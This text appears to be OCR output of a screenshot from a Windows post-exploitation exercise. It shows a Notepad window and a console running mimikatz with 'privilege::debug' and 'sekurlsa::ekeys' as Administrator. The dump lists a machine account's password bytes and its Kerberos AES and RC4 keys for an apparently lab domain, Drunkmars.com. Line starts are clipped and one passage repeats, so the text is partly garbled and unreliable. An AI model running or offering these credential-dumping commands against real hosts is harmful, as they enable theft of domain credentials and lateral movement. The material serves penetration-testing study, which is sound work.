 mimikatz - 记事本
件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ing 'mimikatz.log' for logfile : OK
mikatz(commandline) # privilege::debug
ivilege '20' OK
mikatz(commandline) # sekurlsa::ekeys
thentication Id : 0 ; 477272 (00000000:0007
ssion : Interactive from 3
er Name : DWM-3
main : Window Manager
gon Server : (null)
gon Time : 2021/4/6 14:45:00
D : S-1-5-90-3
* Username : WIN-M836NN6NU8B$
* Domain : Drunkmars.com
* Password : 22 22 e2 00 fb 42 18 e2
* Key List :
aes256_hmac 7a936ebf392f6050
aes128_hmac e99122c09b449ba
rc4_hmac_nt 7c64e7ebf46b9515
rc4_hmac_old 7c64e7ebf46b9515
rc4_md4 7c64e7ebf46b9515
rc4_hmac_nt_exp 7c64e7ebf46b9515c56b2dd522d21c1c
mimikatz 2.1.1 x64 (oe.eo)
C:\Users\Administrator\Desktop\mimkatz>mimikatz log privilege::debug sekurlsa::e
keys
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 477272 (00000000:00074858)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2021/4/6 14:45:00
mimikatz #9rc4_hmac_old_exp 7c64e7ebf46b9515c56b2dd522d21c1c0d6b07e771048b30006